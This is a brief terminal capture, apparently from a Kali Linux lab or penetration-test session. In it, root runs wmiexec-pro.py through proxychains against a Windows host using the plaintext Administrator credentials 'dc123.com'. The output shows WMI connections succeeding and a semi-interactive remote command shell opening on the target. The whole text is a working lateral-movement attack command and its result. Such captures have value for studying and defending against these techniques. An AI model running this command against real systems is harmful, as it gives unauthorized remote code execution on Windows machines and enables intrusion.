 ┌──(root㉿kali)-[~/win/wmiexec-Pro]
└─# proxychains4 python3 wmiexec-pro.py 'Administrator:dc123.com@192.168.138.138' exec-command -shell
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.11.0 - Copyright 2023 Fortra
[proxychains] Strict chain ... 0.0.0.0:6005 ... 192.168.138.138:135 ... OK
[proxychains] Strict chain ... 0.0.0.0:6005 ... 192.168.138.138:49154 ... OK
[+] Class: Win32_OSRecoveryConfigurationDataBackup has been created!
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\System32>